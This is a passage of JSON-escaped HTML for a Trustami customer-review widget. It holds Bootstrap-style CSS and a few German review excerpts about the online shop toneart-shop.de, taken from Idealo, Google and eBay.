75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:1e4px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus,button.list-group-item:hover,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:hover,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active,button.list-group-item-success.active:hover,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:hover,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active,button.list-group-item-info.active:hover,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:hover,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active,button.list-group-item-warning.active:hover,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:hover,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active,button.list-group-item-danger.active:hover,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid #0000;border-radius:4px;-webkit-box-shadow:0 1px 1px #0000000d;box-shadow:0 1px 1px #0000000d}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:\" \";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid #0000;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px #0000000d;box-shadow:inset 0 1px 1px #0000000d}.well blockquote{border-color:#ddd;border-color:#00000026}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid #0003;border-radius:6px;-webkit-box-shadow:0 3px 9px #00000080;box-shadow:0 3px 9px #00000080;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:\" \";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:201px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px #00000080;box-shadow:0 5px 15px #00000080}.modal-sm{width:300px}}@media(min-width:425px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:helvetica neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:#0000;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:helvetica neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid #0003;border-radius:6px;-webkit-box-shadow:0 5px 10px #0003;box-shadow:0 5px 10px #0003}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:#0000;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:\"\"}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:#00000040;bottom:-11px}.popover.top>.arrow:after{content:\" \";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:#00000040}.popover.right>.arrow:after{content:\" \";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:#00000040;top:-11px}.popover.bottom>.arrow:after{content:\" \";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:#00000040}.popover.left>.arrow:after{content:\" \";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.clearfix:before,.clearfix:after{content:\" \";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0\/0 a;color:#0000;text-shadow:none;background-color:#0000;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width;}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media(max-width:200px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media(max-width:200px){.visible-xs-block{display:block!important}}@media(max-width:200px){.visible-xs-inline{display:inline!important}}@media(max-width:200px){.visible-xs-inline-block{display:inline-block!important}}@media(min-width:201px) and (max-width:424px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}@media(min-width:201px) and (max-width:424px){.visible-sm-block{display:block!important}}@media(min-width:201px) and (max-width:424px){.visible-sm-inline{display:inline!important}}@media(min-width:201px) and (max-width:424px){.visible-sm-inline-block{display:inline-block!important}}@media(min-width:425px) and (max-width:934px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}@media(min-width:425px) and (max-width:934px){.visible-md-block{display:block!important}}@media(min-width:425px) and (max-width:934px){.visible-md-inline{display:inline!important}}@media(min-width:425px) and (max-width:934px){.visible-md-inline-block{display:inline-block!important}}@media(min-width:935px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media(min-width:935px){.visible-lg-block{display:block!important}}@media(min-width:935px){.visible-lg-inline{display:inline!important}}@media(min-width:935px){.visible-lg-inline-block{display:inline-block!important}}@media(max-width:200px){.hidden-xs{display:none!important}}@media(min-width:201px) and (max-width:424px){.hidden-sm{display:none!important}}@media(min-width:425px) and (max-width:934px){.hidden-md{display:none!important}}@media(min-width:935px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:local(trustamiWidgetFont),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-weight:400;font-display:swap;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-logo:before{content:\"\\e900\"}.trustami-widget-grade:before{content:\"\\e901\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-posts:before{content:\"\\f040\"}.trustami-widget-info:before{content:\"\\f05a\"}.trustami-widget-views:before{content:\"\\f06e\"}.trustami-widget-likes:before{content:\"\\f087\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-follower:before{content:\"\\f0c0\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}.trustami-widget-time:before{content:\"\\f1da\"}.trustami-widget-star_full_new:before{content:\"\\e902\"}.trustami-widget-star_half_new:before{content:\"\\e903\"}<\/style><style type=\"text\/css\"> #commentsWidgetReviewTexts .content_element .link_style { color: #767676; } #commentsWidgetReviewTexts .meta-data { color: #888888; } .#commentsWidgetReviewTexts .content_element .stars { color: #9f9f9f; } #commentsWidgetReviewTexts.border { border-color: #bdc3c7; }<\/style><\/head>\r\n                    <body>                    \r\n                        <div class=\"commentsWidget\">\r\n                            <a style=\"text-decoration:none;\" href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" title=\"Klicken Sie f\u00fcr weitere Informationen\" rel=\"noopener\">\r\n                                <div id=\"commentsWidgetReviewTexts\" class=\"widget-frame border\" style=\"border-color:#bdc3c7\">\r\n                                    <div >\r\n                                      <img class=\"logo\" src=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/img\/comments_badge\/logo-vertical-0.png\"  alt=\"Trustami\">\r\n                                        <div id=\"reviews-text-widget\" class=\"contentReviews\" style=\"height:150px\">                    \r\n                                            <div class=\"meta-data\">\r\n                            <span class=\"\">1.066 Bewertung(en)<\/span>\r\n                            <span class=\"\">aus 12 externen Plattform(en) <i class=\"trustami-info info-icon-style-reviews\"  aria-hidden=\"true\"><\/i><\/span>\r\n                        <\/div>\r\n                                            <div class=\"row\" style=\"margin-left: 0px; margin-right: 0px\">                    \r\n                                            <div class=\"col-lg-2 col-md-3 col-sm-6 col-xs-12\" style=\"padding: 0px\">    <div class=\"textReviewsComments\">                                \r\n                                     \r\n                                <div class=\"reviewHeadingStars-Reviews\" style=\"font-weight: normal; color:#9f9f9f\">\r\n                                  Idealo.de (08\/2019)\r\n                                <\/div>                           \r\n                                <div class=\"reviewTextOuter-Reviews\">\r\n                                    <div class=\"reviewText-Reviews\" style=\"color:#767676\">\r\n                                        Ich war etwas skeptisch und vorsichtig, weil es um einen Artikel ging, der nagelneu und deshalb \u00fcberall ...\r\n                                    <\/div>\r\n                                <\/div>                                \r\n                            <\/div><\/div><div class=\"col-lg-2 col-md-3 col-sm-6 hidden-xs\" style=\"padding: 0px\">    <div class=\"textReviewsComments\">                                \r\n                                     \r\n                                <div class=\"reviewHeadingStars-Reviews\" style=\"font-weight: normal; color:#9f9f9f\">\r\n                                  Google My Business (01\/2026)\r\n                                <\/div>                           \r\n                                <div class=\"reviewTextOuter-Reviews\">\r\n                                    <div class=\"reviewText-Reviews\" style=\"color:#767676\">\r\n                                        Ich habe die Aputure Light Storm 600x Pro bei TONEART bestellt und bin absolut zufrieden. Die Lampe ist ...\r\n                                    <\/div>\r\n                                <\/div>                                \r\n                            <\/div><\/div><div class=\"col-lg-2 col-md-3 hidden-sm hidden-xs\" style=\"padding: 0px\">    <div class=\"textReviewsComments\">                                \r\n                                     \r\n                                <div class=\"reviewHeadingStars-Reviews\" style=\"font-weight: normal; color:#9f9f9f\">\r\n                                  Ebay (09\/2017)\r\n                                <\/div>                           \r\n                                <div class=\"reviewTextOuter-Reviews\">\r\n                                    <div class=\"reviewText-Reviews\" style=\"color:#767676\">\r\n                                        Super Artikel, schneller Versand 5* Besten Dank!\r\n                                    <\/div>\r\n                                <\/div>                                \r\n                            <\/div><\/div><div class=\"col-lg-2 col-md-3 hidden-sm hidden-xs\" style=\"padding: 0px\">    <div class=\"textReviewsComments\">                                \r\n                                     \r\n                                <div class=\"reviewHeadingStars-Reviews\" style=\"font-weight: normal; color:#9f9f9f\">\r\n                                  Ebay (02\/2017)\r\n                                <\/div>                           \r\n                                <div class=\"reviewTextOuter-Reviews\">\r\n                                    <div class=\"reviewText-Reviews\" style=\"color:#767676\">\r\n                                        top!! immer gerne wieder!!!\r\n                                    <\/div>\r\n                                <\/div>                                \r\n                            <\/div><\/div><div class=\"col-lg-2 hidden-md hidden-sm hidden-xs\" style=\"padding: 0px\">    <div class=\"textReviewsComments\">                                \r\n                                     \r\n                      